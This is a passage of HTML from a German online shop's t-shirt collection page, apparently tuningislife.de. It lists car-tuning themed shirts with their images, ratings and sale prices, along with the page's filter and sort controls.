  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/t-shirts" class="mobile-facets__clear underlined-link">Alle entfernen</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Anwenden
                </button>
                <noscript
                  ><button class="button button--primary">Anwenden</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/t-shirts" class="active-facets__button-remove underlined-link">
        <span>Alle entfernen</span>
      </a>
    </facet-remove>
  </div>
  
<facet-filters-form class="facets small-hide">
      <form id="FacetSortDrawerForm" class="facets__form">
        <div class="facet-filters sorting caption small-hide">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sortieren nach:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                      selected="selected"
                    
                  >
                    Ausgewählt
                  </option><option
                    value="best-selling"
                    
                  >
                    meistverkauft
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alphabetisch, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alphabetisch, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Preis, niedrig nach hoch
                  </option><option
                    value="price-descending"
                    
                  >
                    Preis, hoch nach niedrig
                  </option><option
                    value="created-ascending"
                    
                  >
                    Datum, alt zu neu
                  </option><option
                    value="created-descending"
                    
                  >
                    Datum, neu zu alt
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>

          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sortieren
            </button>
          </noscript>
        </div>

        
</form>
    </facet-filters-form><div
    class="product-count light"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">61 Produkte
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div><facet-filters-form class="facets facets-pill small-hide">
      <form id="FacetFiltersPillsForm" class="facets__form">
        <div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
            <a href="/collections/t-shirts" class="active-facets__button-remove underlined-link">
              <span>Alle entfernen</span>
            </a>
          </facet-remove>
        </div>
      </form>
    </facet-filters-form></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25718587851017__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=165 165w,//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=360 360w,//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=533 533w,//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=720 720w,//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=940 940w,//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=1066 1066w,//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251 2000w
                "
                src="//tuningislife.de/cdn/shop/files/5_b8db4399-e456-446b-bbea-72420a51c4bf.jpg?v=1755338251&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cherry GTR - Premium T-Shirt"
                class="motion-reduce"
                
                width="2000"
                height="2500"
                id='quick-add-template--25718587851017__main-collection-product-grid9344475070729-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=165 165w,//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=360 360w,//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=533 533w,//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=720 720w,//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=940 940w,//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=1066 1066w,//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-cherry-gtr"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9344475070729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9344475070729 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-9344475070729"
              >
                Cherry GTR - Premium T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-9344475070729"
            
          >
            <a
              href="/products/herren-t-shirt-cherry-gtr"
              id="CardLink-template--25718587851017__main-collection-product-grid-9344475070729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-9344475070729 Badge-template--25718587851017__main-collection-product-grid-9344475070729"
            >
              Cherry GTR - Premium T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        Von €26,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        Von €26,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-9344475070729"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=165 165w,//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=360 360w,//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=533 533w,//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=720 720w,//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=940 940w,//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=1066 1066w,//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781 1200w
                "
                src="//tuningislife.de/cdn/shop/files/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Underground - Premium Shirt"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--25718587851017__main-collection-product-grid9367216292105-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=165 165w,//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=360 360w,//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=533 533w,//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=720 720w,//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=940 940w,//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=1066 1066w,//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781 1200w
                  "
                  src="//tuningislife.de/cdn/shop/files/2_91b51ede-2af7-41c0-a7e8-49037e4f7ac4.png?v=1737101781&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-underground"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9367216292105"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9367216292105 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-9367216292105"
              >
                Underground - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-9367216292105"
            
          >
            <a
              href="/products/herren-t-shirt-underground"
              id="CardLink-template--25718587851017__main-collection-product-grid-9367216292105"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-9367216292105 Badge-template--25718587851017__main-collection-product-grid-9367216292105"
            >
              Underground - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        Von €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        Von €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-9367216292105"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=165 165w,//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=360 360w,//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=533 533w,//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=720 720w,//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=940 940w,//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=1066 1066w,//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835 1080w
                "
                src="//tuningislife.de/cdn/shop/products/free-image-resizer-cropper-2022-08-06T144233.448.png?v=1693432835&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Paul Walker Memorys premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718587851017__main-collection-product-grid7991978983689-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=165 165w,//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=360 360w,//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=533 533w,//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=720 720w,//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=940 940w,//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=1066 1066w,//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/paul-walker-memorys-premium-shirt"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-7991978983689"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-7991978983689 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-7991978983689"
              >
                Paul Walker Memorys premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-7991978983689"
            
          >
            <a
              href="/products/paul-walker-memorys-premium-shirt"
              id="CardLink-template--25718587851017__main-collection-product-grid-7991978983689"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-7991978983689 Badge-template--25718587851017__main-collection-product-grid-7991978983689"
            >
              Paul Walker Memorys premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-7991978983689"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=165 165w,//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=360 360w,//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=533 533w,//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=720 720w,//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=940 940w,//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=1066 1066w,//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141 2000w
                "
                src="//tuningislife.de/cdn/shop/files/4_b03125f5-0cd4-4986-9641-f51e49067196.jpg?v=1755338141&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Street Performance - Premium Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2500"
                id='quick-add-template--25718587851017__main-collection-product-grid15267978412297-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141&width=165 165w,//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141&width=360 360w,//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141&width=533 533w,//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141&width=720 720w,//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141&width=940 940w,//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141 1024w
                  "
                  src="//tuningislife.de/cdn/shop/files/3be248cfd5c354b1b35b65927e332392.png?v=1755338141&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-street-performance-1"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-15267978412297"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-15267978412297 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-15267978412297"
              >
                Street Performance - Premium Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-15267978412297"
            
          >
            <a
              href="/products/herren-t-shirt-street-performance-1"
              id="CardLink-template--25718587851017__main-collection-product-grid-15267978412297"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-15267978412297 Badge-template--25718587851017__main-collection-product-grid-15267978412297"
            >
              Street Performance - Premium Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 von 5.0 Sternen"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1494)</span>
                <span class="visually-hidden">1494
                  Bewertungen insgesamt</span>
              </p>


<div
  class="
    price price-template--25718587851017__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €32,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25718587851017__main-collection-product-grid-15267978412297"
              class="badge badge--bottom-left color-background-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833&width=165 165w,//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833&width=360 360w,//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833&width=533 533w,//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833&width=720 720w,//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833&width=940 940w,//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833 1024w
                "
                src="//tuningislife.de/cdn/shop/files/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="In memory - Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25718587851017__main-collection-product-grid9485489930505-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836&width=165 165w,//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836&width=360 360w,//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836&width=533 533w,//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836&width=720 720w,//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836&width=940 940w,//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836 1024w
                  "
                  src="//tuningislife.de/cdn/shop/files/34b297e365dd2df13c34d04e51983dde.png?v=1739179836&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herren-t-shirt-in-memory"
                id="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9485489930505"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718587851017__main-collection-product-grid-9485489930505 NoMediaStandardBadge-template--25718587851017__main-collection-product-grid-9485489930505"
              >
                In memory - Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718587851017__main-collection-product-grid-9485489930505"
            
          >
            <a
              href="/products/herren-t-shirt-in-memory"
              id="CardLink-template--25718587851017__main-collection-product-grid-9485489930505"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718587851017__main-collection-product-grid-9485489930505 Badge-template--25718587851017__main-collection-product-grid-9485489930505"
            >
              In memory - Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
